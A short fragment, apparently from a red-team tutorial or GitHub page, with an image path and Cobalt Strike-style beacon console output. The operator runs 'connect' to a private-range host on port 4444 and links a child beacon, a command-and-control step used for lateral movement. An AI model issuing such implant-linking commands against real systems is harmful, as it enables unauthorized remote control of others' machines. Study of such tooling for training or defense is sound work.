 beacon> connect 192.168.135.129 4444
[*] Tasked to connect to 192.168.135.129:4444
[+] host called home, sent: 38 bytes
[+] established link to child beacon: 192.168.135.129